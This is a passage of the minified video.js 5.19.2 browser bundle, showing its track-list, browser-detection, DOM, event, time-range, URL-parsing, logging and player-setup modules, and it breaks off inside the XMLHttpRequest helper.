i=a(this,t.call(this)),s=i;if(l.IS_IE8){s=d["default"].createElement("custom");for(var u in e.prototype)"constructor"!==u&&(s[u]=e.prototype[u])}var c={id:r.id||"vjs_track_"+h.newGUID(),kind:r.kind||"",label:r.label||"",language:r.language||""},f=function(t){Object.defineProperty(s,t,{get:function(){return c[t]},set:function(){}})};for(var p in c)f(p);return n=s,a(i,n)}return s(e,t),e}(y["default"]);n["default"]=m},{42:42,78:78,85:85,94:94}],76:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(74),l=i(u),c=t(78),d=r(c),f=t(94),h=i(f),p=function(t,e){for(var n=0;n<t.length;n++)e.id!==t[n].id&&(t[n].selected=!1)},y=function(t){function e(){var n,r,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];o(this,e);for(var s=void 0,u=i.length-1;u>=0;u--)if(i[u].selected){p(i,i[u]);break}if(d.IS_IE8){s=h["default"].createElement("custom");for(var c in l["default"].prototype)"constructor"!==c&&(s[c]=l["default"].prototype[c]);for(var f in e.prototype)"constructor"!==f&&(s[f]=e.prototype[f])}return s=n=a(this,t.call(this,i,s)),s.changing_=!1,Object.defineProperty(s,"selectedIndex",{get:function(){for(var t=0;t<this.length;t++)if(this[t].selected)return t;return-1},set:function(){}}),r=s,a(n,r)}return s(e,t),e.prototype.addTrack_=function(e){var n=this;e.selected&&p(this,e),t.prototype.addTrack_.call(this,e),e.addEventListener&&e.addEventListener("selectedchange",function(){n.changing_||(n.changing_=!0,p(n,e),n.changing_=!1,n.trigger("change"))})},e.prototype.addTrack=function(t){this.addTrack_(t)},e.prototype.removeTrack=function(e){t.prototype.removeTrack_.call(this,e)},e}(l["default"]);n["default"]=y},{74:74,78:78,94:94}],77:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(73),l=t(75),c=i(l),d=t(87),f=i(d),h=t(78),p=r(h),y=function(t){function e(){var n,r,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};o(this,e);var s=(0,f["default"])(i,{kind:u.VideoTrackKind[i.kind]||""}),l=n=a(this,t.call(this,s)),c=!1;if(p.IS_IE8)for(var d in e.prototype)"constructor"!==d&&(l[d]=e.prototype[d]);return Object.defineProperty(l,"selected",{get:function(){return c},set:function(t){"boolean"==typeof t&&t!==c&&(c=t,this.trigger("selectedchange"))}}),s.selected&&(l.selected=s.selected),r=l,a(n,r)}return s(e,t),e}(c["default"]);n["default"]=y},{73:73,75:75,78:78,87:87}],78:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}n.__esModule=!0,n.BACKGROUND_SIZE_SUPPORTED=n.TOUCH_ENABLED=n.IS_ANY_SAFARI=n.IS_SAFARI=n.IE_VERSION=n.IS_IE8=n.IS_CHROME=n.IS_EDGE=n.IS_FIREFOX=n.IS_NATIVE_ANDROID=n.IS_OLD_ANDROID=n.ANDROID_VERSION=n.IS_ANDROID=n.IOS_VERSION=n.IS_IOS=n.IS_IPOD=n.IS_IPHONE=n.IS_IPAD=void 0;var o=t(81),a=i(o),s=t(95),u=r(s),l=u["default"].navigator&&u["default"].navigator.userAgent||"",c=/AppleWebKit\/([\d.]+)/i.exec(l),d=c?parseFloat(c.pop()):null,f=n.IS_IPAD=/iPad/i.test(l),h=n.IS_IPHONE=/iPhone/i.test(l)&&!f,p=n.IS_IPOD=/iPod/i.test(l),y=n.IS_IOS=h||f||p,m=(n.IOS_VERSION=function(){var t=l.match(/OS (\d+)_/i);return t&&t[1]?t[1]:null}(),n.IS_ANDROID=/Android/i.test(l)),g=n.ANDROID_VERSION=function(){var t=l.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i);if(!t)return null;var e=t[1]&&parseFloat(t[1]),n=t[2]&&parseFloat(t[2]);return e&&n?parseFloat(t[1]+"."+t[2]):e?e:null}(),v=(n.IS_OLD_ANDROID=m&&/webkit/i.test(l)&&g<2.3,n.IS_NATIVE_ANDROID=m&&g<5&&d<537,n.IS_FIREFOX=/Firefox/i.test(l),n.IS_EDGE=/Edge/i.test(l)),_=n.IS_CHROME=!v&&/Chrome/i.test(l),b=(n.IS_IE8=/MSIE\s8\.0/.test(l),n.IE_VERSION=function(){var t=/MSIE\s(\d+)\.\d/.exec(l),e=t&&parseFloat(t[1]);return!e&&/Trident\/7.0/i.test(l)&&/rv:11.0/.test(l)&&(e=11),e}(),n.IS_SAFARI=/Safari/i.test(l)&&!_&&!m&&!v);n.IS_ANY_SAFARI=b||y,n.TOUCH_ENABLED=a.isReal()&&("ontouchstart"in u["default"]||u["default"].DocumentTouch&&u["default"].document instanceof u["default"].DocumentTouch),n.BACKGROUND_SIZE_SUPPORTED=a.isReal()&&"backgroundSize"in u["default"].document.createElement("video").style},{81:81,95:95}],79:[function(t,e,n){"use strict";function r(t,e){var n=0,r=void 0,o=void 0;if(!e)return 0;t&&t.length||(t=(0,i.createTimeRange)(0,0));for(var a=0;a<t.length;a++)r=t.start(a),o=t.end(a),o>e&&(o=e),n+=o-r;return n/e}n.__esModule=!0,n.bufferedPercent=r;var i=t(90)},{90:90}],80:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!t||!e)return"";if("function"==typeof a["default"].getComputedStyle){var n=a["default"].getComputedStyle(t);return n?n[e]:""}return t.currentStyle[e]||""}n.__esModule=!0,n["default"]=i;var o=t(95),a=r(o)},{95:95}],81:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){return t.raw=e,t}function a(t){return"string"==typeof t&&/\S/.test(t)}function s(t){if(/\s/.test(t))throw new Error("class has illegal whitespace characters")}function u(t){return new RegExp("(^|\\s)"+t+"($|\\s)")}function l(){return U["default"]===H["default"].document&&"undefined"!=typeof U["default"].createElement}function c(t){return(0,Y.isObject)(t)&&1===t.nodeType}function d(t){return function(e,n){if(!a(e))return U["default"][t](null);a(n)&&(n=U["default"].querySelector(n));var r=c(n)?n:U["default"];return r[t]&&r[t](e)}}function f(t){return 0===t.indexOf("#")&&(t=t.slice(1)),U["default"].getElementById(t)}function h(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"div",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments[3],i=U["default"].createElement(t);return Object.getOwnPropertyNames(e).forEach(function(t){var n=e[t];t.indexOf("aria-")!==-1||"role"===t||"type"===t?(W["default"].warn((0,X["default"])(B,t,n)),i.setAttribute(t,n)):"textContent"===t?p(i,n):i[t]=n}),Object.getOwnPropertyNames(n).forEach(function(t){i.setAttribute(t,n[t])}),r&&R(i,r),i}function p(t,e){return"undefined"==typeof t.textContent?t.innerText=e:t.textContent=e,t}function y(t,e){e.firstChild?e.insertBefore(t,e.firstChild):e.appendChild(t)}function m(t){var e=t[K];return e||(e=t[K]=q.newGUID()),$[e]||($[e]={}),$[e]}function g(t){var e=t[K];return!!e&&!!Object.getOwnPropertyNames($[e]).length}function v(t){var e=t[K];if(e){delete $[e];try{delete t[K]}catch(n){t.removeAttribute?t.removeAttribute(K):t[K]=null}}}function _(t,e){return s(e),t.classList?t.classList.contains(e):u(e).test(t.className)}function b(t,e){return t.classList?t.classList.add(e):_(t,e)||(t.className=(t.className+" "+e).trim()),t}function T(t,e){return t.classList?t.classList.remove(e):(s(e),t.className=t.className.split(/\s+/).filter(function(t){return t!==e}).join(" ")),t}function w(t,e,n){var r=_(t,e);if("function"==typeof n&&(n=n(t,e)),"boolean"!=typeof n&&(n=!r),n!==r)return n?b(t,e):T(t,e),t}function S(t,e){Object.getOwnPropertyNames(e).forEach(function(n){var r=e[n];null===r||void 0===r||r===!1?t.removeAttribute(n):t.setAttribute(n,r===!0?"":r)})}function E(t){var e={};if(t&&t.attributes&&t.attributes.length>0)for(var n=t.attributes,r=n.length-1;r>=0;r--){var i=n[r].name,o=n[r].value;"boolean"!=typeof t[i]&&",autoplay,controls,loop,muted,default,".indexOf(","+i+",")===-1||(o=null!==o),e[i]=o}return e}function k(t,e){return t.getAttribute(e)}function O(t,e,n){t.setAttribute(e,n)}function C(t,e){t.removeAttribute(e)}function P(){U["default"].body.focus(),U["default"].onselectstart=function(){return!1}}function A(){U["default"].onselectstart=function(){return!0}}function j(t){var e=void 0;if(t.getBoundingClientRect&&t.parentNode&&(e=t.getBoundingClientRect()),!e)return{left:0,top:0};var n=U["default"].documentElement,r=U["default"].body,i=n.clientLeft||r.clientLeft||0,o=H["default"].pageXOffset||r.scrollLeft,a=e.left+o-i,s=n.clientTop||r.clientTop||0,u=H["default"].pageYOffset||r.scrollTop,l=e.top+u-s;return{left:Math.round(a),top:Math.round(l)}}function x(t,e){var n={},r=j(t),i=t.offsetWidth,o=t.offsetHeight,a=r.top,s=r.left,u=e.pageY,l=e.pageX;return e.changedTouches&&(l=e.changedTouches[0].pageX,u=e.changedTouches[0].pageY),n.y=Math.max(0,Math.min(1,(a-u+o)/o)),n.x=Math.max(0,Math.min(1,(l-s)/i)),n}function M(t){return(0,Y.isObject)(t)&&3===t.nodeType}function I(t){for(;t.firstChild;)t.removeChild(t.firstChild);return t}function L(t){return"function"==typeof t&&(t=t()),(Array.isArray(t)?t:[t]).map(function(t){return"function"==typeof t&&(t=t()),c(t)||M(t)?t:"string"==typeof t&&/\S/.test(t)?U["default"].createTextNode(t):void 0}).filter(function(t){return t})}function R(t,e){return L(e).forEach(function(e){return t.appendChild(e)}),t}function D(t,e){return R(I(t),e)}n.__esModule=!0,n.$$=n.$=void 0;var B=o(["Setting attributes in the second argument of createEl()\n                has been deprecated. Use the third argument instead.\n                createEl(type, properties, attributes). Attempting to set "," to ","."],["Setting attributes in the second argument of createEl()\n                has been deprecated. Use the third argument instead.\n                createEl(type, properties, attributes). Attempting to set "," to ","."]);n.isReal=l,n.isEl=c,n.getEl=f,n.createEl=h,n.textContent=p,n.insertElFirst=y,n.getElData=m,n.hasElData=g,n.removeElData=v,n.hasElClass=_,n.addElClass=b,n.removeElClass=T,n.toggleElClass=w,n.setElAttributes=S,n.getElAttributes=E,n.getAttribute=k,n.setAttribute=O,n.removeAttribute=C,n.blockTextSelection=P,n.unblockTextSelection=A,n.findElPosition=j,n.getPointerPosition=x,n.isTextNode=M,n.emptyEl=I,n.normalizeContent=L,n.appendContent=R,n.insertContent=D;var N=t(94),U=i(N),F=t(95),H=i(F),V=t(85),q=r(V),G=t(86),W=i(G),z=t(98),X=i(z),Y=t(88),$={},K="vdata"+(new Date).getTime();n.$=d("querySelector"),n.$$=d("querySelectorAll")},{85:85,86:86,88:88,94:94,95:95,98:98}],82:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function o(t,e){var n=h.getElData(t);0===n.handlers[e].length&&(delete n.handlers[e],t.removeEventListener?t.removeEventListener(e,n.dispatcher,!1):t.detachEvent&&t.detachEvent("on"+e,n.dispatcher)),Object.getOwnPropertyNames(n.handlers).length<=0&&(delete n.handlers,delete n.dispatcher,delete n.disabled),0===Object.getOwnPropertyNames(n).length&&h.removeElData(t)}function a(t,e,n,r){n.forEach(function(n){t(e,n,r)})}function s(t){function e(){return!0}function n(){return!1}if(!t||!t.isPropagationStopped){var r=t||_["default"].event;t={};for(var i in r)"layerX"!==i&&"layerY"!==i&&"keyLocation"!==i&&"webkitMovementX"!==i&&"webkitMovementY"!==i&&("returnValue"===i&&r.preventDefault||(t[i]=r[i]));if(t.target||(t.target=t.srcElement||T["default"]),t.relatedTarget||(t.relatedTarget=t.fromElement===t.target?t.toElement:t.fromElement),t.preventDefault=function(){r.preventDefault&&r.preventDefault(),t.returnValue=!1,r.returnValue=!1,t.defaultPrevented=!0},t.defaultPrevented=!1,t.stopPropagation=function(){r.stopPropagation&&r.stopPropagation(),t.cancelBubble=!0,r.cancelBubble=!0,t.isPropagationStopped=e},t.isPropagationStopped=n,t.stopImmediatePropagation=function(){r.stopImmediatePropagation&&r.stopImmediatePropagation(),t.isImmediatePropagationStopped=e,t.stopPropagation()},t.isImmediatePropagationStopped=n,null!==t.clientX&&void 0!==t.clientX){var o=T["default"].documentElement,a=T["default"].body;t.pageX=t.clientX+(o&&o.scrollLeft||a&&a.scrollLeft||0)-(o&&o.clientLeft||a&&a.clientLeft||0),t.pageY=t.clientY+(o&&o.scrollTop||a&&a.scrollTop||0)-(o&&o.clientTop||a&&a.clientTop||0)}t.which=t.charCode||t.keyCode,null!==t.button&&void 0!==t.button&&(t.button=1&t.button?0:4&t.button?1:2&t.button?2:0)}return t}function u(t,e,n){if(Array.isArray(e))return a(u,t,e,n);var r=h.getElData(t);r.handlers||(r.handlers={}),r.handlers[e]||(r.handlers[e]=[]),n.guid||(n.guid=y.newGUID()),r.handlers[e].push(n),r.dispatcher||(r.disabled=!1,r.dispatcher=function(e,n){if(!r.disabled){e=s(e);var i=r.handlers[e.type];if(i)for(var o=i.slice(0),a=0,u=o.length;a<u&&!e.isImmediatePropagationStopped();a++)try{o[a].call(t,e,n)}catch(l){g["default"].error(l)}}}),1===r.handlers[e].length&&(t.addEventListener?t.addEventListener(e,r.dispatcher,!1):t.attachEvent&&t.attachEvent("on"+e,r.dispatcher))}function l(t,e,n){if(h.hasElData(t)){var r=h.getElData(t);if(r.handlers){if(Array.isArray(e))return a(l,t,e,n);var i=function(e){r.handlers[e]=[],o(t,e)};if(e){var s=r.handlers[e];if(s){if(!n)return void i(e);if(n.guid)for(var u=0;u<s.length;u++)s[u].guid===n.guid&&s.splice(u--,1);o(t,e)}}else for(var c in r.handlers)i(c)}}}function c(t,e,n){var r=h.hasElData(t)?h.getElData(t):{},i=t.parentNode||t.ownerDocument;if("string"==typeof e&&(e={type:e,target:t}),e=s(e),r.dispatcher&&r.dispatcher.call(t,e,n),i&&!e.isPropagationStopped()&&e.bubbles===!0)c.call(null,i,e,n);else if(!i&&!e.defaultPrevented){var o=h.getElData(e.target);e.target[e.type]&&(o.disabled=!0,"function"==typeof e.target[e.type]&&e.target[e.type](),o.disabled=!1)}return!e.defaultPrevented}function d(t,e,n){if(Array.isArray(e))return a(d,t,e,n);var r=function i(){l(t,e,i),n.apply(this,arguments)};r.guid=n.guid=n.guid||y.newGUID(),u(t,e,r)}n.__esModule=!0,n.fixEvent=s,n.on=u,n.off=l,n.trigger=c,n.one=d;var f=t(81),h=i(f),p=t(85),y=i(p),m=t(86),g=r(m),v=t(95),_=r(v),b=t(94),T=r(b)},{81:81,85:85,86:86,94:94,95:95}],83:[function(t,e,n){"use strict";n.__esModule=!0,n.throttle=n.bind=void 0;var r=t(85);n.bind=function(t,e,n){e.guid||(e.guid=(0,r.newGUID)());var i=function(){return e.apply(t,arguments)};return i.guid=n?n+"_"+e.guid:e.guid,i},n.throttle=function(t,e){var n=Date.now();return function(){var r=Date.now();r-n>=e&&(t.apply(void 0,arguments),n=r)}}},{85:85}],84:[function(t,e,n){"use strict";function r(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:t;t=t<0?0:t;var n=Math.floor(t%60),r=Math.floor(t/60%60),i=Math.floor(t/3600),o=Math.floor(e/60%60),a=Math.floor(e/3600);return(isNaN(t)||t===1/0)&&(i=r=n="-"),i=i>0||a>0?i+":":"",r=((i||o>=10)&&r<10?"0"+r:r)+":",n=n<10?"0"+n:n,i+r+n}n.__esModule=!0,n["default"]=r},{}],85:[function(t,e,n){"use strict";function r(){return i++}n.__esModule=!0,n.newGUID=r;var i=1},{}],86:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}n.__esModule=!0,n.logByType=void 0;var i=t(95),o=r(i),a=t(78),s=t(88),u=void 0,l=n.logByType=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:!!a.IE_VERSION&&a.IE_VERSION<11;"log"!==t&&e.unshift(t.toUpperCase()+":"),u.history.push(e),e.unshift("VIDEOJS:");var r=o["default"].console&&o["default"].console[t];r&&(n&&(e=e.map(function(t){if((0,s.isObject)(t)||Array.isArray(t))try{return JSON.stringify(t)}catch(e){return String(t)}return String(t)}).join(" ")),r.apply?r[Array.isArray(e)?"apply":"call"](o["default"].console,e):r(e))};u=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];l("log",e)},u.history=[],u.error=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return l("error",e)},u.warn=function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];return l("warn",e)},n["default"]=u},{78:78,88:88,95:95}],87:[function(t,e,n){"use strict";function r(){for(var t={},e=arguments.length,n=Array(e),o=0;o<e;o++)n[o]=arguments[o];return n.forEach(function(e){e&&(0,i.each)(e,function(e,n){return(0,i.isPlain)(e)?((0,i.isPlain)(t[n])||(t[n]={}),void(t[n]=r(t[n],e))):void(t[n]=e)})}),t}n.__esModule=!0,n["default"]=r;var i=t(88)},{88:88}],88:[function(t,e,n){"use strict";function r(t,e){c(t).forEach(function(n){return e(t[n],n)})}function i(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return c(t).reduce(function(n,r){return e(n,t[r],r)},n)}function o(t){for(var e=arguments.length,n=Array(e>1?e-1:0),i=1;i<e;i++)n[i-1]=arguments[i];return Object.assign?Object.assign.apply(Object,[t].concat(n)):(n.forEach(function(e){e&&r(e,function(e,n){t[n]=e})}),t)}function a(t){return!!t&&"object"===(void 0===t?"undefined":u(t))}function s(t){return a(t)&&"[object Object]"===l.call(t)&&t.constructor===Object}n.__esModule=!0;var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};n.each=r,n.reduce=i,n.assign=o,n.isObject=a,n.isPlain=s;var l=Object.prototype.toString,c=function(t){return a(t)?Object.keys(t):[]}},{}],89:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}n.__esModule=!0,n.setTextContent=n.createStyleElement=void 0;var i=t(94),o=r(i);n.createStyleElement=function(t){var e=o["default"].createElement("style");return e.className=t,e},n.setTextContent=function(t,e){t.styleSheet?t.styleSheet.cssText=e:t.textContent=e}},{94:94}],90:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e,n){if(e<0||e>n)throw new Error("Failed to execute '"+t+"' on 'TimeRanges': The index provided ("+e+") is greater than or equal to the maximum bound ("+n+").")}function o(t,e,n,r){return void 0===r&&(l["default"].warn("DEPRECATED: Function '"+t+"' on 'TimeRanges' called without an index argument."),r=0),i(t,r,n.length-1),n[r][e]}function a(t){return void 0===t||0===t.length?{length:0,start:function(){throw new Error("This TimeRanges object is empty")},end:function(){throw new Error("This TimeRanges object is empty")}}:{length:t.length,start:o.bind(null,"start",0,t),end:o.bind(null,"end",1,t)}}function s(t,e){return Array.isArray(t)?a(t):void 0===t||void 0===e?a():a([[t,e]])}n.__esModule=!0,n.createTimeRange=void 0,n.createTimeRanges=s;var u=t(86),l=r(u);n.createTimeRange=s},{86:86}],91:[function(t,e,n){"use strict";function r(t){return"string"!=typeof t?t:t.charAt(0).toUpperCase()+t.slice(1)}n.__esModule=!0,n["default"]=r},{}],92:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}n.__esModule=!0,n.isCrossOrigin=n.getFileExtension=n.getAbsoluteURL=n.parseUrl=void 0;var i=t(94),o=r(i),a=t(95),s=r(a),u=n.parseUrl=function(t){var e=["protocol","hostname","port","pathname","search","hash","host"],n=o["default"].createElement("a");n.href=t;var r=""===n.host&&"file:"!==n.protocol,i=void 0;r&&(i=o["default"].createElement("div"),i.innerHTML='<a href="'+t+'"></a>',n=i.firstChild,i.setAttribute("style","display:none; position:absolute;"),o["default"].body.appendChild(i));for(var a={},s=0;s<e.length;s++)a[e[s]]=n[e[s]];return"http:"===a.protocol&&(a.host=a.host.replace(/:80$/,"")),"https:"===a.protocol&&(a.host=a.host.replace(/:443$/,"")),r&&o["default"].body.removeChild(i),a};n.getAbsoluteURL=function(t){if(!t.match(/^https?:\/\//)){var e=o["default"].createElement("div");e.innerHTML='<a href="'+t+'">x</a>',t=e.firstChild.href}return t},n.getFileExtension=function(t){if("string"==typeof t){var e=/^(\/?)([\s\S]*?)((?:\.{1,2}|[^\/]+?)(\.([^\.\/\?]+)))(?:[\/]*|[\?].*)$/i,n=e.exec(t);if(n)return n.pop().toLowerCase()}return""},n.isCrossOrigin=function(t){var e=s["default"].location,n=u(t);return(":"===n.protocol?e.protocol:n.protocol)+n.host!==e.protocol+e.host}},{94:94,95:95}],93:[function(e,n,r){"use strict";function i(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function o(t){return t&&t.__esModule?t:{"default":t}}function a(t,e,n){var r=void 0;if("string"==typeof t){if(0===t.indexOf("#")&&(t=t.slice(1)),a.getPlayers()[t])return e&&F["default"].warn('Player "'+t+'" is already initialised. Options will not be applied.'),n&&a.getPlayers()[t].ready(n),a.getPlayers()[t];r=V.getEl(t)}else r=t;if(!r||!r.nodeName)throw new TypeError("The element or ID supplied is not valid. (videojs)");if(r.player||S["default"].players[r.playerId])return r.player||S["default"].players[r.playerId];e=e||{},a.hooks("beforesetup").forEach(function(t){var n=t(r,(0,C["default"])(e));return!(0,X.isObject)(n)||Array.isArray(n)?void F["default"].error("please return an object in beforesetup hooks"):void(e=(0,C["default"])(e,n))});var i=g["default"].getComponent("Player"),o=new i(r,e,n);return a.hooks("setup").forEach(function(t){return t(o)}),o}r.__esModule=!0;var s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},u=e(95),l=o(u),c=e(94),d=o(c),f=e(56),h=i(f),p=e(89),y=i(p),m=e(5),g=o(m),v=e(42),_=o(v),b=e(82),T=i(b),w=e(51),S=o(w),E=e(52),k=o(E),O=e(87),C=o(O),P=e(83),A=i(P),j=e(72),x=o(j),M=e(64),I=o(M),L=e(77),R=o(L),D=e(90),B=e(84),N=o(B),U=e(86),F=o(U),H=e(81),V=i(H),q=e(78),G=i(q),W=e(92),z=i(W),X=e(88),Y=e(80),$=o(Y),K=e(43),J=o(K),Q=e(99),Z=o(Q),tt=e(62),et=o(tt);if("undefined"==typeof HTMLVideoElement&&V.isReal()&&(d["default"].createElement("video"),d["default"].createElement("audio"),d["default"].createElement("track")),a.hooks_={},a.hooks=function(t,e){return a.hooks_[t]=a.hooks_[t]||[],e&&(a.hooks_[t]=a.hooks_[t].concat(e)),a.hooks_[t]},a.hook=function(t,e){a.hooks(t,e)},a.removeHook=function(t,e){var n=a.hooks(t).indexOf(e);return!(n<=-1||(a.hooks_[t]=a.hooks_[t].slice(),a.hooks_[t].splice(n,1),0))},l["default"].VIDEOJS_NO_DYNAMIC_STYLE!==!0&&V.isReal()){var nt=V.$(".vjs-styles-defaults");if(!nt){nt=y.createStyleElement("vjs-styles-defaults");var rt=V.$("head");rt&&rt.insertBefore(nt,rt.firstChild),y.setTextContent(nt,"\n      .video-js {\n        width: 300px;\n        height: 150px;\n      }\n\n      .vjs-fluid {\n        padding-top: 56.25%\n      }\n    ")}}h.autoSetupTimeout(1,a),a.VERSION="5.19.2",a.options=S["default"].prototype.options_,a.getPlayers=function(){return S["default"].players},a.players=S["default"].players,a.getComponent=g["default"].getComponent,a.registerComponent=function(t,e){et["default"].isTech(e)&&F["default"].warn("The "+t+" tech was registered as a component. It should instead be registered using videojs.registerTech(name, tech)"),g["default"].registerComponent.call(g["default"],t,e)},a.getTech=et["default"].getTech,a.registerTech=et["default"].registerTech,a.browser=G,a.TOUCH_ENABLED=G.TOUCH_ENABLED,a.extend=J["default"],a.mergeOptions=C["default"],a.bind=A.bind,a.plugin=k["default"],a.addLanguage=function(t,e){var n;return t=(""+t).toLowerCase(),a.options.languages=(0,C["default"])(a.options.languages,(n={},n[t]=e,n)),a.options.languages[t]},a.log=F["default"],a.createTimeRange=a.createTimeRanges=D.createTimeRanges,a.formatTime=N["default"],a.parseUrl=z.parseUrl,a.isCrossOrigin=z.isCrossOrigin,a.EventTarget=_["default"],a.on=T.on,a.one=T.one,a.off=T.off,a.trigger=T.trigger,a.xhr=Z["default"],a.TextTrack=x["default"],a.AudioTrack=I["default"],a.VideoTrack=R["default"],a.isEl=V.isEl,a.isTextNode=V.isTextNode,a.createEl=V.createEl,a.hasClass=V.hasElClass,a.addClass=V.addElClass,a.removeClass=V.removeElClass,a.toggleClass=V.toggleElClass,a.setAttributes=V.setElAttributes,a.getAttributes=V.getElAttributes,a.emptyEl=V.emptyEl,a.appendContent=V.appendContent,a.insertContent=V.insertContent,a.computedStyle=$["default"],"function"==typeof t&&t.amd?t("videojs",[],function(){return a}):"object"===(void 0===r?"undefined":s(r))&&"object"===(void 0===n?"undefined":s(n))&&(n.exports=a),r["default"]=a},{42:42,43:43,5:5,51:51,52:52,56:56,62:62,64:64,72:72,77:77,78:78,80:80,81:81,82:82,83:83,84:84,86:86,87:87,88:88,89:89,90:90,92:92,94:94,95:95,99:99}],94:[function(t,e,n){(function(n){var r=void 0!==n?n:"undefined"!=typeof window?window:{},i=t(96);if("undefined"!=typeof document)e.exports=document;else{var o=r["__GLOBAL_DOCUMENT_CACHE@4"];o||(o=r["__GLOBAL_DOCUMENT_CACHE@4"]=i),e.exports=o}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{96:96}],95:[function(t,e,n){(function(t){"undefined"!=typeof window?e.exports=window:void 0!==t?e.exports=t:"undefined"!=typeof self?e.exports=self:e.exports={}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],96:[function(t,e,n){},{}],97:[function(t,e,n){function r(t,e){var n,r=null;try{n=JSON.parse(t,e)}catch(i){r=i}return[r,n]}e.exports=r},{}],98:[function(t,e,n){function r(t){return t.replace(/\n\r?\s*/g,"")}e.exports=function(t){for(var e="",n=0;n<arguments.length;n++)e+=r(t[n])+(arguments[n+1]||"");return e}},{}],99:[function(t,e,n){"use strict";function r(t,e){for(var n=0;n<t.length;n++)e(t[n])}function i(t){for(var e in t)if(t.hasOwnProperty(e))return!1;return!0}function o(t,e,n){var r=t;return d(e)?(n=e,"string"==typeof t&&(r={uri:t})):r=h(e,{uri:t}),r.callback=n,r}function a(t,e,n){return e=o(t,e,n),s(e)}function s(t){function e(){4===c.readyState&&setTimeout(o,0)}function n(){var t=void 0;if(t=c.response?c.response:c.responseText||u(c),b)try{t=JSON.parse(t)}catch(e){}return t}function r(t){return clearTimeout(p),t instanceof Error||(t=new Error(""+(t||"Unknown XMLHttpRequest Error"))),t.statusCode=0,l(t,T)}function o(){if(!h){var e;clearTimeout(p),e=t.useXDR&&void 0===c.status?200:1223===c.status?204:c.status;var r=T,i=null;return 0!==e?(r={body:n(),statusCode:e,method:m,headers:{},url:y,rawRequest:c},c.getAllResponseHeaders&&(r.headers=f(c.getAllResponseHeaders()))):i=new Error("Internal XMLHttpRequest Error"),l(i,r,r.body)}}if("undefined"==typeof t.callback)throw new Error("callback argument missing");var s=!1,l=function(e,n,r){s||(s=!0,t.callback(e,n,r))},c=t.xhr||null;c||(c=t.cors||t.useXDR?new a.XDomainRequest:new a.XMLHttpRequest);var d,h,p,y=c.url=t.uri||t.url,m=c.method=t.method||"GET",g=t.body||t.data,v=c.headers=t.headers||{},_=!!t.sync,b=!1,T={
